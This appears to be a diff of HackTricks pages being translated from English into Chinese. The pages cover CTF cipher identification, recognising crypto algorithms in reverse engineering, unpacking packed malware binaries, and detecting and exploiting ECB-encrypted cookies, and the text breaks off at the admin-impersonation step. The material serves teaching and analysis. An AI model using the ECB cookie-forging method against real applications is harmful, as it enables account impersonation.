||||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
|
||||||
|
|
||||||
```
|
```
|
||||||
krodfdudfrod
|
krodfdudfrod
|
||||||
```
|
```
|
||||||
|
### SMS 代码
|
||||||
|
|
||||||
### SMS Code
|
**Multitap** [通过重复的数字](https://www.dcode.fr/word-letter-change) 替换一个字母,这些数字由手机 [键盘](https://www.dcode.fr/phone-keypad-cipher) 上对应的键码定义(此模式在编写 SMS 时使用)。\
|
||||||
|
例如:2=A, 22=B, 222=C, 3=D...\
|
||||||
|
你可以通过看到\*\* 多个数字重复\*\* 来识别这个代码。
|
||||||
|
|
||||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
你可以在这里解码这个代码: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
|
||||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
|
||||||
|
|
||||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
### 培根代码
|
||||||
|
|
||||||
### Bacon Code
|
|
||||||
|
|
||||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
|
||||||
|
|
||||||
|
用 4 个 A 或 B(或 1 和 0)替代每个字母
|
||||||
```
|
```
|
||||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||||
```
|
```
|
||||||
|
### 符文
|
||||||
### Runes
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Compression
|
## 压缩
|
||||||
|
|
||||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
**Raw Deflate** 和 **Raw Inflate**(你可以在 Cyberchef 中找到这两者)可以在没有头部的情况下压缩和解压数据。
|
||||||
|
|
||||||
## Easy Crypto
|
## 简易加密
|
||||||
|
|
||||||
### XOR - Autosolver
|
### XOR - 自动解密器
|
||||||
|
|
||||||
- [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
- [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||||
|
|
||||||
### Bifid
|
### Bifid
|
||||||
|
|
||||||
A keywork is needed
|
需要一个关键字
|
||||||
|
|
||||||
```
|
```
|
||||||
fgaargaamnlunesuneoa
|
fgaargaamnlunesuneoa
|
||||||
```
|
```
|
||||||
|
|
||||||
### Vigenere
|
### Vigenere
|
||||||
|
|
||||||
A keywork is needed
|
需要一个关键词
|
||||||
|
|
||||||
```
|
```
|
||||||
wodsyoidrods
|
wodsyoidrods
|
||||||
```
|
```
|
||||||
|
|
||||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||||
|
|
||||||
## Strong Crypto
|
## 强加密
|
||||||
|
|
||||||
### Fernet
|
### Fernet
|
||||||
|
|
||||||
2 base64 strings (token and key)
|
2 个 base64 字符串(令牌和密钥)
|
||||||
|
|
||||||
```
|
```
|
||||||
Token:
|
Token:
|
||||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||||
@ -272,27 +245,24 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
|||||||
Key:
|
Key:
|
||||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||||
```
|
```
|
||||||
|
|
||||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||||
|
|
||||||
### Samir Secret Sharing
|
### Samir 秘密共享
|
||||||
|
|
||||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
|
||||||
|
|
||||||
|
一个秘密被分成 X 部分,要恢复它需要 Y 部分 (_Y <=X_).
|
||||||
```
|
```
|
||||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||||
80223035713295bddf0b0bd1b10a5340b89
|
80223035713295bddf0b0bd1b10a5340b89
|
||||||
803bc8cf294b3f83d88e86d9818792e80cd
|
803bc8cf294b3f83d88e86d9818792e80cd
|
||||||
```
|
```
|
||||||
|
|
||||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||||
|
|
||||||
### OpenSSL brute-force
|
### OpenSSL 暴力破解
|
||||||
|
|
||||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||||
|
|
||||||
## Tools
|
## 工具
|
||||||
|
|
||||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||||
|
|||||||
@ -1,184 +1,184 @@
|
|||||||
# Cryptographic/Compression Algorithms
|
# 加密/压缩算法
|
||||||
|
|
||||||
## Cryptographic/Compression Algorithms
|
## 加密/压缩算法
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Identifying Algorithms
|
## 识别算法
|
||||||
|
|
||||||
If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
|
如果你在代码中**使用了右移和左移、异或以及多个算术操作**,那么它很可能是**加密算法**的实现。这里将展示一些**识别所使用算法的方法,而无需逐步反向工程**。
|
||||||
|
|
||||||
### API functions
|
### API 函数
|
||||||
|
|
||||||
**CryptDeriveKey**
|
**CryptDeriveKey**
|
||||||
|
|
||||||
If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
如果使用了此函数,可以通过检查第二个参数的值来找到**使用的算法**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
在这里查看可能的算法及其分配值的表格:[https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||||
|
|
||||||
**RtlCompressBuffer/RtlDecompressBuffer**
|
**RtlCompressBuffer/RtlDecompressBuffer**
|
||||||
|
|
||||||
Compresses and decompresses a given buffer of data.
|
压缩和解压缩给定的数据缓冲区。
|
||||||
|
|
||||||
**CryptAcquireContext**
|
**CryptAcquireContext**
|
||||||
|
|
||||||
From [the docs](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): The **CryptAcquireContext** function is used to acquire a handle to a particular key container within a particular cryptographic service provider (CSP). **This returned handle is used in calls to CryptoAPI** functions that use the selected CSP.
|
来自[文档](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta):**CryptAcquireContext**函数用于获取特定加密服务提供程序(CSP)内特定密钥容器的句柄。**此返回的句柄用于调用使用所选CSP的CryptoAPI**函数。
|
||||||
|
|
||||||
**CryptCreateHash**
|
**CryptCreateHash**
|
||||||
|
|
||||||
Initiates the hashing of a stream of data. If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
初始化数据流的哈希。如果使用了此函数,可以通过检查第二个参数的值来找到**使用的算法**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
\
|
\
|
||||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
在这里查看可能的算法及其分配值的表格:[https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||||
|
|
||||||
### Code constants
|
### 代码常量
|
||||||
|
|
||||||
Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
|
有时,由于需要使用特殊且唯一的值,识别算法非常简单。
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
If you search for the first constant in Google this is what you get:
|
如果你在谷歌中搜索第一个常量,这就是你得到的结果:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
|
因此,你可以假设反编译的函数是**sha256计算器**。\
|
||||||
You can search any of the other constants and you will obtain (probably) the same result.
|
你可以搜索其他常量,可能会得到相同的结果。
|
||||||
|
|
||||||
### data info
|
### 数据信息
|
||||||
|
|
||||||
If the code doesn't have any significant constant it may be **loading information from the .data section**.\
|
如果代码没有任何显著的常量,它可能在**加载来自.data部分的信息**。\
|
||||||
You can access that data, **group the first dword** and search for it in google as we have done in the section before:
|
你可以访问该数据,**将第一个dword分组**并在谷歌中搜索,就像我们在前面的部分所做的那样:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
|
在这种情况下,如果你搜索**0xA56363C6**,你会发现它与**AES算法的表**相关。
|
||||||
|
|
||||||
## RC4 **(Symmetric Crypt)**
|
## RC4 **(对称加密)**
|
||||||
|
|
||||||
### Characteristics
|
### 特征
|
||||||
|
|
||||||
It's composed of 3 main parts:
|
它由三个主要部分组成:
|
||||||
|
|
||||||
- **Initialization stage/**: Creates a **table of values from 0x00 to 0xFF** (256bytes in total, 0x100). This table is commonly call **Substitution Box** (or SBox).
|
- **初始化阶段/**:创建一个**从0x00到0xFF的值表**(总共256字节,0x100)。这个表通常称为**替代盒**(或SBox)。
|
||||||
- **Scrambling stage**: Will **loop through the table** crated before (loop of 0x100 iterations, again) creating modifying each value with **semi-random** bytes. In order to create this semi-random bytes, the RC4 **key is used**. RC4 **keys** can be **between 1 and 256 bytes in length**, however it is usually recommended that it is above 5 bytes. Commonly, RC4 keys are 16 bytes in length.
|
- **打乱阶段**:将**循环遍历之前创建的表**(0x100次迭代的循环),用**半随机**字节修改每个值。为了创建这些半随机字节,使用RC4**密钥**。RC4**密钥**的长度可以**在1到256字节之间**,但通常建议长度超过5字节。通常,RC4密钥为16字节。
|
||||||
- **XOR stage**: Finally, the plain-text or cyphertext is **XORed with the values created before**. The function to encrypt and decrypt is the same. For this, a **loop through the created 256 bytes** will be performed as many times as necessary. This is usually recognized in a decompiled code with a **%256 (mod 256)**.
|
- **异或阶段**:最后,明文或密文与**之前创建的值进行异或**。加密和解密的函数是相同的。为此,将对创建的256字节进行循环,循环次数根据需要而定。这通常在反编译的代码中通过**%256(模256)**来识别。
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> **In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
|
> **为了在反汇编/反编译代码中识别RC4,你可以检查两个大小为0x100的循环(使用密钥),然后将输入数据与之前在两个循环中创建的256个值进行异或,可能使用%256(模256)**
|
||||||
|
|
||||||
### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
### **初始化阶段/替代盒:**(注意用作计数器的数字256,以及在256个字符的每个位置写入0的方式)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### **Scrambling Stage:**
|
### **打乱阶段:**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### **XOR Stage:**
|
### **异或阶段:**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## **AES (Symmetric Crypt)**
|
## **AES (对称加密)**
|
||||||
|
|
||||||
### **Characteristics**
|
### **特征**
|
||||||
|
|
||||||
- Use of **substitution boxes and lookup tables**
|
- 使用**替代盒和查找表**
|
||||||
- It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created**_ _**dynamically**._
|
- 由于使用特定查找表值(常量),可以**区分AES**。_注意**常量**可以**存储**在二进制中**或动态**_**创建**。_
|
||||||
- The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
|
- **加密密钥**必须是**16的倍数**(通常为32B),并且通常使用16B的**IV**。
|
||||||
|
|
||||||
### SBox constants
|
### SBox 常量
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Serpent **(Symmetric Crypt)**
|
## Serpent **(对称加密)**
|
||||||
|
|
||||||
### Characteristics
|
### 特征
|
||||||
|
|
||||||
- It's rare to find some malware using it but there are examples (Ursnif)
|
- 很少发现某些恶意软件使用它,但有例子(Ursnif)
|
||||||
- Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
|
- 根据其长度(极长的函数)简单判断算法是否为Serpent
|
||||||
|
|
||||||
### Identifying
|
### 识别
|
||||||
|
|
||||||
In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
|
在下图中注意常量**0x9E3779B9**的使用(注意该常量也被其他加密算法如**TEA** - Tiny Encryption Algorithm使用)。\
|
||||||
Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
|
还要注意**循环的大小**(**132**)和**反汇编**指令中的**异或操作**数量以及**代码**示例:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
As it was mentioned before, this code can be visualized inside any decompiler as a **very long function** as there **aren't jumps** inside of it. The decompiled code can look like the following:
|
如前所述,这段代码可以在任何反编译器中可视化为**非常长的函数**,因为其中**没有跳转**。反编译的代码可能看起来如下:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
|
因此,可以通过检查**魔法数字**和**初始异或**来识别此算法,看到**非常长的函数**并**比较**一些**指令**与长函数的**实现**(如左移7和左旋转22)。
|
||||||
|
|
||||||
## RSA **(Asymmetric Crypt)**
|
## RSA **(非对称加密)**
|
||||||
|
|
||||||
### Characteristics
|
### 特征
|
||||||
|
|
||||||
- More complex than symmetric algorithms
|
- 比对称算法更复杂
|
||||||
- There are no constants! (custom implementation are difficult to determine)
|
- 没有常量!(自定义实现难以确定)
|
||||||
- KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
|
- KANAL(加密分析器)未能显示RSA的提示,因为它依赖于常量。
|
||||||
|
|
||||||
### Identifying by comparisons
|
### 通过比较识别
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
- In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
|
- 在第11行(左)有一个`+7) >> 3`,与第35行(右)相同:`+7) / 8`
|
||||||
- Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
|
- 第12行(左)检查`modulus_len < 0x040`,而第36行(右)检查`inputLen+11 > modulusLen`
|
||||||
|
|
||||||
## MD5 & SHA (hash)
|
## MD5 & SHA(哈希)
|
||||||
|
|
||||||
### Characteristics
|
### 特征
|
||||||
|
|
||||||
- 3 functions: Init, Update, Final
|
- 3个函数:Init、Update、Final
|
||||||
- Similar initialize functions
|
- 初始化函数相似
|
||||||
|
|
||||||
### Identify
|
### 识别
|
||||||
|
|
||||||
**Init**
|
**Init**
|
||||||
|
|
||||||
You can identify both of them checking the constants. Note that the sha_init has 1 constant that MD5 doesn't have:
|
你可以通过检查常量来识别它们。注意sha_init有一个MD5没有的常量:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
**MD5 Transform**
|
**MD5 Transform**
|
||||||
|
|
||||||
Note the use of more constants
|
注意使用了更多常量
|
||||||
|
|
||||||
 (1) (1).png>)
|
 (1) (1).png>)
|
||||||
|
|
||||||
## CRC (hash)
|
## CRC(哈希)
|
||||||
|
|
||||||
- Smaller and more efficient as it's function is to find accidental changes in data
|
- 更小且更高效,因为它的功能是查找数据中的意外更改
|
||||||
- Uses lookup tables (so you can identify constants)
|
- 使用查找表(因此你可以识别常量)
|
||||||
|
|
||||||
### Identify
|
### 识别
|
||||||
|
|
||||||
Check **lookup table constants**:
|
检查**查找表常量**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
A CRC hash algorithm looks like:
|
CRC哈希算法看起来像:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## APLib (Compression)
|
## APLib(压缩)
|
||||||
|
|
||||||
### Characteristics
|
### 特征
|
||||||
|
|
||||||
- Not recognizable constants
|
- 没有可识别的常量
|
||||||
- You can try to write the algorithm in python and search for similar things online
|
- 你可以尝试用python编写算法并在线搜索类似的东西
|
||||||
|
|
||||||
### Identify
|
### 识别
|
||||||
|
|
||||||
The graph is quiet large:
|
图表相当大:
|
||||||
|
|
||||||
 (2) (1).png>)
|
 (2) (1).png>)
|
||||||
|
|
||||||
Check **3 comparisons to recognise it**:
|
检查**3个比较以识别它**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|||||||
@ -1,24 +1,24 @@
|
|||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
# Identifying packed binaries
|
# 识别打包的二进制文件
|
||||||
|
|
||||||
- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
- **缺乏字符串**:常见的情况是打包的二进制文件几乎没有任何字符串
|
||||||
- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
- 很多 **未使用的字符串**:此外,当恶意软件使用某种商业打包工具时,常常会发现很多没有交叉引用的字符串。即使这些字符串存在,也并不意味着二进制文件没有被打包。
|
||||||
- You can also use some tools to try to find which packer was used to pack a binary:
|
- 你还可以使用一些工具来尝试找出用于打包二进制文件的打包工具:
|
||||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||||
- [Language 2000](http://farrokhi.net/language/)
|
- [Language 2000](http://farrokhi.net/language/)
|
||||||
|
|
||||||
# Basic Recommendations
|
# 基本建议
|
||||||
|
|
||||||
- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
- **从底部开始**分析打包的二进制文件**在 IDA 中向上移动**。解包器在解包代码退出时退出,因此解包器不太可能在开始时将执行传递给解包的代码。
|
||||||
- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
- 搜索 **JMP** 或 **CALL** 到 **寄存器** 或 **内存区域**。还要搜索 **推送参数和地址方向的函数,然后调用 `retn`**,因为在这种情况下,函数的返回可能会调用在调用之前刚推送到堆栈的地址。
|
||||||
- Put a **breakpoint** on `VirtualAlloc` as this allocates space in memory where the program can write unpacked code. The "run to user code" or use F8 to **get to value inside EAX** after executing the function and "**follow that address in dump**". You never know if that is the region where the unpacked code is going to be saved.
|
- 在 `VirtualAlloc` 上设置 **断点**,因为这会在内存中分配程序可以写入解包代码的空间。使用“运行到用户代码”或使用 F8 **获取执行函数后 EAX 中的值**,然后“**跟踪转储中的地址**”。你永远不知道这是否是解包代码将要保存的区域。
|
||||||
- **`VirtualAlloc`** with the value "**40**" as an argument means Read+Write+Execute (some code that needs execution is going to be copied here).
|
- **`VirtualAlloc`** 的值 "**40**" 作为参数意味着可读+可写+可执行(一些需要执行的代码将被复制到这里)。
|
||||||
- **While unpacking** code it's normal to find **several calls** to **arithmetic operations** and functions like **`memcopy`** or **`Virtual`**`Alloc`. If you find yourself in a function that apparently only perform arithmetic operations and maybe some `memcopy` , the recommendation is to try to **find the end of the function** (maybe a JMP or call to some register) **or** at least the **call to the last function** and run to then as the code isn't interesting.
|
- **在解包**代码时,通常会发现 **多个调用** 到 **算术操作** 和像 **`memcopy`** 或 **`Virtual`**`Alloc` 这样的函数。如果你发现自己在一个显然只执行算术操作的函数中,可能还有一些 `memcopy`,建议尝试 **找到函数的结束**(可能是 JMP 或调用某个寄存器)**或**至少找到 **最后一个函数的调用**,然后运行到那里,因为代码并不有趣。
|
||||||
- While unpacking code **note** whenever you **change memory region** as a memory region change may indicate the **starting of the unpacking code**. You can easily dump a memory region using Process Hacker (process --> properties --> memory).
|
- 在解包代码时 **注意** 每当你 **更改内存区域**,因为内存区域的变化可能表示 **解包代码的开始**。你可以使用 Process Hacker 轻松转储内存区域(进程 --> 属性 --> 内存)。
|
||||||
- While trying to unpack code a good way to **know if you are already working with the unpacked code** (so you can just dump it) is to **check the strings of the binary**. If at some point you perform a jump (maybe changing the memory region) and you notice that **a lot more strings where added**, then you can know **you are working with the unpacked code**.\
|
- 在尝试解包代码时,知道你是否已经在处理解包代码的好方法(这样你可以直接转储它)是 **检查二进制文件的字符串**。如果在某个时刻你执行了跳转(可能更改了内存区域),并且你注意到 **添加了更多字符串**,那么你可以知道 **你正在处理解包的代码**。\
|
||||||
However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
|
然而,如果打包工具已经包含了很多字符串,你可以查看包含“http”这个词的字符串数量,看看这个数字是否增加。
|
||||||
- When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
- 当你从内存区域转储可执行文件时,可以使用 [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases) 修复一些头部。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,72 +2,66 @@
|
|||||||
|
|
||||||
# ECB
|
# ECB
|
||||||
|
|
||||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
(ECB) 电子密码本 - 对称加密方案,**将明文的每个块**替换为**密文的块**。这是**最简单**的加密方案。其主要思想是将明文**分割**为**N位的块**(取决于输入数据块的大小和加密算法),然后使用唯一的密钥对每个明文块进行加密(解密)。
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
Using ECB has multiple security implications:
|
使用ECB有多种安全隐患:
|
||||||
|
|
||||||
- **Blocks from encrypted message can be removed**
|
- **可以删除加密消息中的块**
|
||||||
- **Blocks from encrypted message can be moved around**
|
- **可以移动加密消息中的块**
|
||||||
|
|
||||||
# Detection of the vulnerability
|
# 漏洞检测
|
||||||
|
|
||||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
想象一下,你多次登录一个应用程序,并且**总是获得相同的cookie**。这是因为该应用程序的cookie是**`<username>|<password>`**。\
|
||||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
然后,你生成两个新用户,他们都有**相同的长密码**和**几乎相同的** **用户名**。\
|
||||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
你发现**8B的块**中**两个用户的信息**是**相等**的。然后,你想象这可能是因为**正在使用ECB**。
|
||||||
|
|
||||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
|
||||||
|
|
||||||
|
如以下示例所示。观察这**两个解码的cookie**中有几次块**`\x23U\xE45K\xCB\x21\xC8`**。
|
||||||
```
|
```
|
||||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||||
|
|
||||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||||
```
|
```
|
||||||
|
这是因为这些 cookie 的 **用户名和密码包含了多次字母 "a"**(例如)。**不同的** **块** 是包含 **至少 1 个不同字符** 的块(可能是分隔符 "|" 或用户名中的某些必要差异)。
|
||||||
|
|
||||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
现在,攻击者只需发现格式是 `<username><delimiter><password>` 还是 `<password><delimiter><username>`。为此,他可以 **生成多个相似且较长的用户名和密码,直到找到格式和分隔符的长度:**
|
||||||
|
|
||||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
| 用户名长度: | 密码长度: | 用户名+密码长度: | Cookie 长度(解码后): |
|
||||||
|
| ------------ | ---------- | ----------------- | ----------------------- |
|
||||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
|
||||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
|
||||||
| 2 | 2 | 4 | 8 |
|
| 2 | 2 | 4 | 8 |
|
||||||
| 3 | 3 | 6 | 8 |
|
| 3 | 3 | 6 | 8 |
|
||||||
| 3 | 4 | 7 | 8 |
|
| 3 | 4 | 7 | 8 |
|
||||||
| 4 | 4 | 8 | 16 |
|
| 4 | 4 | 8 | 16 |
|
||||||
| 7 | 7 | 14 | 16 |
|
| 7 | 7 | 14 | 16 |
|
||||||
|
|
||||||
# Exploitation of the vulnerability
|
# 漏洞利用
|
||||||
|
|
||||||
## Removing entire blocks
|
## 移除整个块
|
||||||
|
|
||||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
|
||||||
|
|
||||||
|
